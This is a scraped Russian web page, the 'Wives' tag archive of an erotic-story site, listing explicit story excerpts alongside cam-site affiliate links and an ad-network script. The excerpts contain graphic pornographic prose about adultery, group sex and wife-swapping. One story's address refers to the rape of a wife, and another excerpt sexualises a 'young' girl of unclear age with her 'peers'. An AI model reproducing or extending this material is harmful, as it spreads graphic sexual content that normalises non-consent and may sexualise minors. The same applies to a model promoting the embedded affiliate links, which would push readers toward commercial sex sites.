

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornorasskazov.ru/tag/zhenyi/
body_size: 18086
content:
<!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head>
  <meta charset="utf-8">
  <title>Жены секс жанр рассказов | Порно рассказы</title>
  <link rel="apple-touch-icon" href="apple-touch-icon.png">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ribbon/style.css">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
  body {background-color:#d1cdcd;}
  .nav-previous a:hover,.nav-next a:hover,#commentform input#submit,#searchform input[type="submit"],.home_menu_item,.secondary-navigation a:hover, .post-date-ribbon,.currenttext, .pagination a:hover,.readMore a,.mts-subscribe input[type="submit"] {background-color:#EA141F; }
  #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a, a:hover, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover {color:#EA141F; }
  .corner {border-color: transparent transparent #EA141F transparent;}
  .secondary-navigation, footer, .sidebar #searchform input[type="submit"]:hover, .readMore a:hover, #commentform input#submit:hover { background-color: #1c2022; }
  </style>
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента комментариев" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента метки Жены" href="/tag/zhenyi/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pornorasskazov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="GoogleFonts-css" href="http://fonts.googleapis.com/css?family=Monda%3Aregular%2Cbold&v1&ver=4.9.3" type="text/css" media="all">
  
  
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/modernizr.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/customscript.js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <meta name="description" itemprop="description" content="Жанр рассказов Жены включает в себя множество случаев измены распутной супруги или просто необычные порно приключения с замужними дамами.">
  <meta name="keywords" itemprop="keywords" content="порно рассказы, секс истории, читать порно">
  <link rel="next" href="/tag/zhenyi/page/2/">
  <link rel="canonical" href="/tag/zhenyi/">
  <link rel="icon" href="/wp-content/uploads/2016/12/cropped-favicon-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2016/12/cropped-favicon-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2016/12/cropped-favicon-180x180.png">
  <meta name="msapplication-TileImage" content="http://pornorasskazov.ru/wp-content/uploads/2016/12/cropped-favicon-270x270.png">
<script type="text/javascript" src="https://pushadvert.bid/code/me4geyrzmm5ha3ddf4zdknzu" async></script></head>
<body id="blog" class="archive tag tag-zhenyi tag-10 main cat-78-id cat-17-id">
  <header class="main-header">
    <div class="container">
      <div id="header">
        <blink> <h1 id="logo"><a href="https://bongacams11.com/track?c=827461">Секс чат КЛИКАЙ</a></h1> <br></blink>
        <div class="widget-header"></div>
      </div>
      <div class="secondary-navigation">
        <nav id="navigation">
          <ul id="menu-menyu-1" class="menu">
            <li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291">
              <a href="https://bongacams11.com/track?c=827461">Секс чат</a>
            </li>
            <li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291">
              <a href="/vse-rasskazyi/">Все</a>
            </li>
            <li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16">
              <a href="/anal/">Попа</a>
            </li>
            <li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164">
              <a href="/izmena/">Измена</a>
            </li>
            <li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165">
              <a href="/incest/">Инцест</a>
            </li>
            <li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166">
              <a href="/minet/">Минет</a>
            </li>
            <li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163">
              <a href="/gei/">Геи</a>
            </li>
            <li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253">
              <a href="/svingery/">Свинг</a>
            </li>
            <li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363">
              <a href="/tradicionno/">Норма</a>
            </li>
            <li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468">
              <a href="/raznoe/">Разное</a>
            </li>
            <li id="menu-item-1059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1059">
              <a href="/sluchaj/">Случай</a>
            </li>
            <li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157">
              <a href="/eroticheskie-rasskazyi/">Эро</a>
            </li>
            <li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599">
              <a href="/sluzhebnyiy-roman/">Роман</a>
            </li>
        <li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599">
              <a href="/reklama/">Реклама</a>
            </li>
          </ul>
        </nav>
      </div>
    </div>
  </header>
  <div class="main-container">
    <div id="page">
      <div class="content">
        <article class="article">
          <div id="content_box" class="home_page">
            <h1 class="postsby"><span>Жены Архивы</span></h1>
            <div class="post excerpt">
              <div class="post-date-ribbon">
                <div class="corner"></div>26 Апр 2016
              </div>
              <header>
                <h2 class="title"><a href="/ottrahannaya-zhena/" title="Оттраханная жена" rel="bookmark">Оттраханная жена</a></h2>
                <div class="post-info">
                  <div class="author_mt hp_meta">
                    <span class="mt_icon"></span> <a href="/author/admin/" title="Записи admin" rel="author">admin</a>
                  </div>
                  <div class="cat_mt hp_meta">
                    <span class="mt_icon"></span><a href="/gruppovoy-seks/" rel="nofollow">Групповой секс</a>, <a href="/izmena/" rel="nofollow">Измена</a>
                  </div>
                  <div class="comment_mt hp_meta">
                    <span class="mt_icon"></span> <b>0 Comment</b>
                  </div>
                </div>
              </header><a href="/ottrahannaya-zhena/" title="Оттраханная жена" rel="nofollow" id="featured-thumbnail">
              <div class="featured-thumbnail"><img width="150" height="150" src="/wp-content/uploads/2016/04/104-150x150.jpg" class="attachment-featured size-featured wp-post-image" alt="" title=""></div></a>
              <div class="post-content image-caption-format-1">
                Порно рассказы и секс истории про групповую измену очередной жены. Придя в назначенный час он чуть не кончил от увиденного. Ее шпилили несколько мужиков, практически голую, в одних чулочках, в основном трахали в рот и задницу. Он тоже присоединился к парням.  
              </div>
              <div class="readMore">
                <a href="/ottrahannaya-zhena/" title="Оттраханная жена" rel="bookmark">Подробнее</a>
              </div>
            </div>
            <div class="post excerpt last">
              <div class="post-date-ribbon">
                <div class="corner"></div>15 Сен 2015
              </div>
              <header>
                <h2 class="title"><a href="/porno-rasskaz-molodaya-zhena/" title="Моя молодая жена Настя" rel="bookmark">Моя молодая жена Настя</a></h2>
                <div class="post-info">
                  <div class="author_mt hp_meta">
                    <span class="mt_icon"></span> <a href="/author/admin/" title="Записи admin" rel="author">admin</a>
                  </div>
                  <div class="cat_mt hp_meta">
                    <span class="mt_icon"></span><a href="/anal/" rel="nofollow">В попку</a>, <a href="/sluchaj/" rel="nofollow">Случай</a>
                  </div>
                  <div class="comment_mt hp_meta">
                    <span class="mt_icon"></span> <b>0 Comment</b>
                  </div>
                </div>
              </header><a href="/porno-rasskaz-molodaya-zhena/" title="Моя молодая жена Настя" rel="nofollow" id="featured-thumbnail">
              <div class="featured-thumbnail"><img width="150" height="150" src="/wp-content/uploads/2015/09/1121-150x150.png" class="attachment-featured size-featured wp-post-image" alt="" title=""></div></a>
              <div class="post-content image-caption-format-1">
                Я был просто потрясен видя как молоденькая Настя смогла взять в рот в свои юные годы у какого то мужика. А ведь сейчас даже со мной она стесняется сосать у меня. А вот на видео она пытается втолкнуть в свой ротик сразу два члена своих ровесников и это ей даже нравиться, хотя видно что она
              </div>
              <div class="readMore">
                <a href="/porno-rasskaz-molodaya-zhena/" title="Моя молодая жена Настя" rel="bookmark">Подробнее</a>
              </div>
            </div>
            <div class="post excerpt">
              <div class="post-date-ribbon">
                <div class="corner"></div>15 Сен 2015
              </div>
              <header>
                <h2 class="title"><a href="/porno-rasskazyi-iznasilovanie-zhenyi/" title="Секс в бане" rel="bookmark">Секс в бане</a></h2>
                <div class="post-info">
                  <div class="author_mt hp_meta">
                    <span class="mt_icon"></span> <a href="/author/admin/" title="Записи admin" rel="author">admin</a>
                  </div>
                  <div class="cat_mt hp_meta">
                    <span class="mt_icon"></span><a href="/sluchaj/" rel="nofollow">Случай</a>
                  </div>
                  <div class="comment_mt hp_meta">
                    <span class="mt_icon"></span> <b>0 Comment</b>
                  </div>
                </div>
              </header><a href="/porno-rasskazyi-iznasilovanie-zhenyi/" title="Секс в бане" rel="nofollow" id="featured-thumbnail">
              <div class="featured-thumbnail"><img width="150" height="150" src="/wp-content/uploads/2015/09/9943a-150x150.jpg" class="attachment-featured size-featured wp-post-image" alt="" title=""></div></a>
              <div class="post-content image-caption-format-1">
                  Пригласив небольшую бригаду местных мужиков построить баньку давно заметил что они очень заинтересовались моей женушкой поглядывая на ее зад пока она стояла раком в огороде собирая овощи с грядки что то горячо обсуждая между собой. Парень обхватив ее ягодицы помогал насаживаться на свой член Иринке иногда обхватывая ее сиськи и неистово долбя ее влагалище
              </div>
              <div class="readMore">
                <a href="/porno-rasskazyi-iznasilovanie-zhenyi/" title="Секс в бане" rel="bookmark">Подробнее</a>
              </div>
            </div>
            <div class="post excerpt last">
              <div class="post-date-ribbon">
                <div class="corner"></div>27 Апр 2015
              </div>
              <header>
                <h2 class="title"><a href="/pyanaya-zhenshhina-porno-rasskaz/" title="Пьяная измена Порно история зятя и тещи" rel="bookmark">Пьяная измена Порно история зятя и тещи</a></h2>
                <div class="post-info">
                  <div class="author_mt hp_meta">
                    <span class="mt_icon"></span> <a href="/author/admin/" title="Записи admin" rel="author">admin</a>
                  </div>
                  <div class="cat_mt hp_meta">
                    <span class="mt_icon"></span><a href="/anal/" rel="nofollow">В попку</a>, <a href="/izmena/" rel="nofollow">Измена</a>
                  </div>
                  <div class="comment_mt hp_meta">
                    <span class="mt_icon"></span> <b>0 Comment</b>
                  </div>
                </div>
              </header><a href="/pyanaya-zhenshhina-porno-rasskaz/" title="Пьяная измена Порно история зятя и тещи" rel="nofollow" id="featured-thumbnail">
              <div class="featured-thumbnail"><img width="150" height="150" src="/wp-content/uploads/2015/04/28225-150x150.jpg" class="attachment-featured size-featured wp-post-image" alt="" title=""></div></a>
              <div class="post-content image-caption-format-1">
                Пьяная женщина порно рассказ и всадив поглубже в ее живот член принялся торопливыми струями спускать в нее. охлаждая разгоряченную сексом плоть. ее щель стала неимоверно мокрой и из нее потекла сперма стекая по ложбинке между ног. Но женщине этого было мало я хочу в зад требовательно проговорила она.
              </div>
              <div class="readMore">
                <a href="/pyanaya-zhenshhina-porno-rasskaz/" title="Пьяная измена Порно история зятя и тещи" rel="bookmark">Подробнее</a>
              </div>
            </div>
            <div class="post excerpt">
              <div class="post-date-ribbon">
                <div class="corner"></div>26 Апр 2015
              </div>
              <header>
                <h2 class="title"><a href="/seks-istoriya-svinga-neozhidannyiy-povorot/" title="Секс история свинга Неожиданный поворот" rel="bookmark">Секс история свинга Неожиданный поворот</a></h2>
                <div class="post-info">
                  <div class="author_mt hp_meta">
                    <span class="mt_icon"></span> <a href="/author/admin/" title="Записи admin" rel="author">admin</a>
                  </div>
                  <div class="cat_mt hp_meta">
                    <span class="mt_icon"></span><a href="/incest/" rel="nofollow">Инцест</a>, <a href="/svingery/" rel="nofollow">Свингеры</a>
                  </div>
                  <div class="comment_mt hp_meta">
                    <span class="mt_icon"></span> <b>0 Comment</b>
                  </div>
                </div>
              </header><a href="/seks-istoriya-svinga-neozhidannyiy-povorot/" title="Секс история свинга Неожиданный поворот" rel="nofollow" id="featured-thumbnail">
              <div class="featured-thumbnail"><img width="150" height="150" src="/wp-content/uploads/2015/04/071-150x150.jpg" class="attachment-featured size-featured wp-post-image" alt="" title=""></div></a>
              <div class="post-content image-caption-format-1">
                Еби меня порно рассказ промычала Ольга чувствуя как два члена трутся в ее пизде. Он почквствовал как братец стал кончать первым наполняя спермой и так уже хлюпавшее от влаги влагалище жены, оставшись в вагине один он задрав к верху ее ноги стал усердно долбить в одиночку ее киску с силой загоняя ствол по самые яйца
              </div>
              <div class="readMore">
                <a href="/seks-istoriya-svinga-neozhidannyiy-povorot/" title="Секс история свинга Неожиданный поворот" rel="bookmark">Подробнее</a>
              </div>
            </div>
            <div class="post excerpt last">
              <div class="post-date-ribbon">
                <div class="corner"></div>25 Апр 2015
              </div>
              <header>
                <h2 class="title"><a href="/porno-rasskaz-nakazanie-natashi-2/" title="Порно рассказ Наказание Наташи 2" rel="bookmark">Порно рассказ Наказание Наташи 2</a></h2>
                <div class="post-info">
                  <div class="author_mt hp_meta">
                    <span class="mt_icon"></span> <a href="/author/admin/" title="Записи admin" rel="author">admin</a>
                  </div>
                  <div class="cat_mt hp_meta">
                    <span class="mt_icon"></span><a href="/minet/" rel="nofollow">Минет</a>, <a href="/raznoe/" rel="nofollow">Разное</a>
                  </div>
                  <div class="comment_mt hp_meta">
                    <span class="mt_icon"></span> <b>0 Comment</b>
                  </div>
                </div>
              </header><a href="/porno-rasskaz-nakazanie-natashi-2/" title="Порно рассказ Наказание Наташи 2" rel="nofollow" id="featured-thumbnail">
              <div class="featured-thumbnail"><img width="150" height="150" src="/wp-content/uploads/2015/04/2323434-150x150.png" class="attachment-featured size-featured wp-post-image" alt="" title=""></div></a>
              <div class="post-content image-caption-format-1">
                Секс с мужем и данный порно рассказ последующей части истории. Встав перед ним на колени медленно целуя живот в тоже время принялась стягивать штаны с трусами пока от туда не выпрыгнул стоячий как у жеребца хер. Поймав головку слегка облизнула ее проглотив первые появившиеся капли, стала сосать пока он вскрикнув спустил в ее ротик. Проглотив
              </div>
              <div class="readMore">
                <a href="/porno-rasskaz-nakazanie-natashi-2/" title="Порно рассказ Наказание Наташи 2" rel="bookmark">Подробнее</a>
              </div>
            </div>
            <div class="post excerpt">
              <div class="post-date-ribbon">
                <div class="corner"></div>23 Апр 2015
              </div>
              <header>
                <h2 class="title"><a href="/porno-istoriya-obmena-zhenami/" title="Порно история обмена женами" rel="bookmark">Порно история обмена женами</a></h2>
                <div class="post-info">
                  <div class="author_mt hp_meta">
                    <span class="mt_icon"></span> <a href="/author/admin/" title="Записи admin" rel="author">admin</a>
                  </div>
                  <div class="cat_mt hp_meta">
                    <span class="mt_icon"></span><a href="/sluchaj/" rel="nofollow">Случай</a>
                  </div>
                  <div class="comment_mt hp_meta">
                    <span class="mt_icon"></span> <b>0 Comment</b>
                  </div>
                </div>
              </header><a href="/porno-istoriya-obmena-zhenami/" title="Порно история обмена женами" rel="nofollow" id="featured-thumbnail">
              <div class="featured-thumbnail"><img width="150" height="150" src="/wp-content/uploads/2015/04/9888-150x150.png" class="attachment-featured size-featured wp-post-image" alt="" title=""></div></a>
              <div class="post-content image-caption-format-1">
                Обмен женами порно рассказы и развратно вертя жопкой Аннушка кончила. Трахнув после жену он испытал разочарование, Аннушка была такая сексуальная и страстная что не скажешь о его супруге. А давай я буду жить у тебя как жена а ему отдадим твою Людку?
              </div>
              <div class="readMore">
                <a href="/porno-istoriya-obmena-zhenami/" title="Порно история обмена женами" rel="bookmark">Подробнее</a>
              </div>
            </div>
            <div class="post excerpt last">
              <div class="post-date-ribbon">
                <div class="corner"></div>23 Апр 2015
              </div>
              <header>
                <h2 class="title"><a href="/podarok-ot-zhen/" title="Подарок от жен" rel="bookmark">Подарок от жен</a></h2>
                <div class="post-info">
                  <div class="author_mt hp_meta">
                    <span class="mt_icon"></span> <a href="/author/admin/" title="Записи admin" rel="author">admin</a>
                  </div>
                  <div class="cat_mt hp_meta">
                    <span class="mt_icon"></span><a href="/svingery/" rel="nofollow">Свингеры</a>
                  </div>
                  <div class="comment_mt hp_meta">
                    <span class="mt_icon"></span> <b>0 Comment</b>
                  </div>
                </div>
              </header><a href="/podarok-ot-zhen/" title="Подарок от жен" rel="nofollow" id="featured-thumbnail">
              <div class="featured-thumbnail"><img width="150" height="150" src="/wp-content/uploads/2015/04/0987-150x150.png" class="attachment-featured size-featured wp-post-image" alt="" title=""></div></a>
              <div class="post-content image-caption-format-1">
                Подарок жены порно рассказ и он начав кончать тугими струями спуская ей в рот, но Ленка как опытная блядь умудрилась все сглотнуть не проронив и капли словно это выла необыкновенная вкусняшка. А у соседней парочки происходила почти такая же история Сергей кончал, Машка пила его сперму помогая к тому же ручкой чтобы член не выскользнул
              </div>
              <div class="readMore">
                <a href="/podarok-ot-zhen/" title="Подарок от жен" rel="bookmark">Подробнее</a>
              </div>
            </div>
            <div class="post excerpt">
              <div class="post-date-ribbon">
                <div class="corner"></div>23 Апр 2015
              </div>
              <header>
                <h2 class="title"><a href="/eblya-moey-zhenyi-na-rabote-seks-istoriya/" title="Ебля моей жены на работе Секс история" rel="bookmark">Ебля моей жены на работе Секс история</a></h2>
                <div class="post-info">
                  <div class="author_mt hp_meta">
                    <span class="mt_icon"></span> <a href="/author/admin/" title="Записи admin" rel="author">admin</a>
                  </div>
                  <div class="cat_mt hp_meta">
                    <span class="mt_icon"></span><a href="/izmena/" rel="nofollow">Измена</a>
                  </div>
                  <div class="comment_mt hp_meta">
                    <span class="mt_icon"></span> <b>0 Comment</b>
                  </div>
                </div>
              </header><a href="/eblya-moey-zhenyi-na-rabote-seks-istoriya/" title="Ебля моей жены на работе Секс история" rel="nofollow" id="featured-thumbnail">
              <div class="featured-thumbnail"><img width="150" height="147" src="/wp-content/uploads/2015/04/456789-150x147.png" class="attachment-featured size-featured wp-post-image" alt="" title=""></div></a>
              <div class="post-content image-caption-format-1">
                Жена на работе порно рассказ где ее начальник армянин Ашот, падкий на женщин и не удивительно что он был ее любовником, периодически несколько раз в неделю, натягивает его супругу на свой безразмерный хер. Ей так же приходилось давать когда к ним в фирму приходили с проверками и отправившись в сауну начальник неприменно брал с собой
              </div>
              <div class="readMore">
                <a href="/eblya-moey-zhenyi-na-rabote-seks-istoriya/" title="Ебля моей жены на работе Секс история" rel="bookmark">Подробнее</a>
              </div>
            </div>
            <div class="post excerpt last">
              <div class="post-date-ribbon">
                <div class="corner"></div>23 Апр 2015
              </div>
              <header>
                <h2 class="title"><a href="/porno-rasskaz-priklyuchenie-zhenushki-v-poezde/" title="Порно рассказ Приключение женушки в поезде" rel="bookmark">Порно рассказ Приключение женушки в поезде</a></h2>
                <div class="post-info">
                  <div class="author_mt hp_meta">
                    <span class="mt_icon"></span> <a href="/author/admin/" title="Записи admin" rel="author">admin</a>
                  </div>
                  <div class="cat_mt hp_meta">
                    <span class="mt_icon"></span><a href="/izmena/" rel="nofollow">Измена</a>
                  </div>
                  <div class="comment_mt hp_meta">
                    <span class="mt_icon"></span> <b>0 Comment</b>
                  </div>
                </div>
              </header><a href="/porno-rasskaz-priklyuchenie-zhenushki-v-poezde/" title="Порно рассказ Приключение женушки в поезде" rel="nofollow" id="featured-thumbnail">
              <div class="featured-thumbnail"><img width="150" height="150" src="/wp-content/uploads/2015/04/00000000000-150x150.png" class="attachment-featured size-featured wp-post-image" alt="" title=""></div></a>
              <div class="post-content image-caption-format-1">
                Порно рассказы жена в туалете поезда оттопырив свою попку направила набухший член Николая в себя призывая к немедленным действиям с его стороны. Начав кончать на ее ротик переполняя ротовую полость сучки что с краешек губ побежали ручейки спермы.
              </div>
              <div class="readMore">
                <a href="/porno-rasskaz-priklyuchenie-zhenushki-v-poezde/" title="Порно рассказ Приключение женушки в поезде" rel="bookmark">Подробнее</a>
              </div>
            </div>
            <div class="pagination">
              <ul>
                <li class="current"><span class="currenttext">1</span></li>
                <li>
                  <a rel="nofollow" href="/tag/zhenyi/page/2/" class="inactive">2</a>
                </li>
                <li>
                  <a rel="nofollow" href="/tag/zhenyi/page/3/" class="inactive">3</a>
                </li>
                <li>
                  <a rel="nofollow" href="/tag/zhenyi/page/4/" class="inactive">4</a>
                </li>
                <li>
                  <a rel="nofollow" href="/tag/zhenyi/page/5/" class="inactive">5</a>
                </li>
              </ul>
            </div>
            <p>Жанр рассказов Жены включает в себя множество случаев измены распутной супруги или просто необычные порно приключения с замужними дамами.</p>
          </div>
        </article>
        <aside class="sidebar c-4-12">
          <div id="sidebars" class="g">
            <div class="sidebar">
              <ul class="sidebar_list">
                <div id="tabber">
                  <ul class="tabs">
                    <li>
                      <a href="#popular-posts">Популярные записи</a>
                    </li>
                    <li class="tab-recent-posts">
                      <a href="#recent-posts">Последние записи</a>
                    </li>
                  </ul>

<iframe scrolling="no" frameborder="0" width="160" height="650" src="https://bngdin.com/promo.php?c=827461&type=dynamic_banner&new_banner=0&db%5Bwidth%5D=160&db%5Bheight%5D=650&db%5Btype%5D=live&db%5Bmodel_zone%5D=free&db%5Bheader%5D=1&db%5Bfooter%5D=footer_text_1&db%5Bmlang%5D=1&db%5Bfullscreen%5D=on&db%5Bmname%5D=1&db%5Bmlink%5D=1&db%5Bmstatus%5D=1&db%5Bmsize%5D=custom&db%5Bmpad%5D=0&db%5Bmwidth%5D=160&db%5Bcolor_scheme%5D=default&db%5Bmborder%5D=none&db%5Bmborder_color%5D=%23ffffff&db%5Bmborder_over_color%5D=%23a02239&db%5Bmshadow%5D=0&db%5Bmodels_by_geo%5D=0&db%5Bautoupdate%5D=1&db%5Btopmodels%5D=1&db%5Blanding%5D=chat&db%5Blogo_color%5D=default&db%5Blogo_align%5D=left&db%5Bbg_color%5D=%23eeeeee&db%5Bfont_family%5D=Arial&db%5Btext_align%5D=center&db%5Btext_color%5D=%23000000&db%5Blink_color%5D=%23a02239&db%5Beffect%5D=auto&db%5Beffect_speed%5D=optimal&db%5Bmode%5D=mode5&db%5Badaptive%5D=0&db%5Bslider%5D=0&db%5Bchat%5D=0"></iframe>
                  <div class="clear"></div>
                  <div class="inside">
                    <div id="popular-posts">
                      <ul>
                        <li>
                          <div class="left">
                            <a href="/tolko-tyi/"><img src="/wp-content/uploads/2016/05/14415332487713PYbsfkVTCkt.jpeg" alt="Только ты" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Только ты" href="/tolko-tyi/">Он притянув целку к себе за талию,и развернув спиной</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/seks-rasskaz-opyit-iz-zhizni/"><img src="/wp-content/uploads/2016/05/14413728834310114.jpeg" alt="Секс рассказ «Опыт из жизни»" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Секс рассказ «Опыт из жизни»" href="/seks-rasskaz-opyit-iz-zhizni/">Через года семейной жизни секс стал не таким уж</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/kak-ee-v-garazhe-semero-ebali/"><img src="/wp-content/uploads/2016/05/33524023.jpeg" alt="Как ее в гараже семеро ебали" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Как ее в гараже семеро ебали" href="/kak-ee-v-garazhe-semero-ebali/">Ебали ее довольно продолжительно, до глубокой ночи, она успевала</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/porno-istoriya-shef-priehal-v-gosti/"><img src="/wp-content/uploads/2016/05/144135261566590pRxBLG0FT.jpeg" alt="Порно история «Шеф приехал в гости»" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Порно история «Шеф приехал в гости»" href="/porno-istoriya-shef-priehal-v-gosti/">Однажды шеф в порно рассказе пришел в гости. Я</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/odin-den-iz-zhizni-rabyini/"><img src="/wp-content/uploads/2016/05/1450201481611391.jpeg" alt="Один день из жизни рабыни" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Один день из жизни рабыни" href="/odin-den-iz-zhizni-rabyini/">Подчинение и унижение в рассказе Один день из жизни рабыни</a></p>
                            <div class="meta">
                              Май 10, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                      </ul>
                    </div>
                    <div id="recent-posts">
                      <ul>
                        <li>
                          <div class="left">
                            <a href="/chitat-porno-lesbiyanki/"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Секс расссказ : Продавец Людмила" href="/chitat-porno-lesbiyanki/">    Горячий  язычок  пухленькой  армянки читать порно лесбиянки сноровисто </a></p>
                            <div class="meta">
                              Май 27, 2019 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/porno-rasskaz-psevdosvadba/"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Порно рассказ «Псевдосвадьба»" href="/porno-rasskaz-psevdosvadba/">  Через его штаны она хорошо чувствовала что его</a></p>
                            <div class="meta">
                              Май 23, 2019 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/syin-moey-podrugi-chast-1/"><img src="/wp-content/uploads/2017/08/DebbyRyan-004-final-781x1024.jpg" alt="Сын моей подруги. Часть 1" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Сын моей подруги. Часть 1" href="/syin-moey-podrugi-chast-1/">Читаем рассказы из жизни про измены а в нашем</a></p>
                            <div class="meta">
                              Август 23, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/neprivyichnoe-hobbi-sosedey-1-ch-znakomstvo/"><img src="/wp-content/uploads/2017/06/778.jpg" alt="Непривычное хобби соседей (1 ч. Знакомство)" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
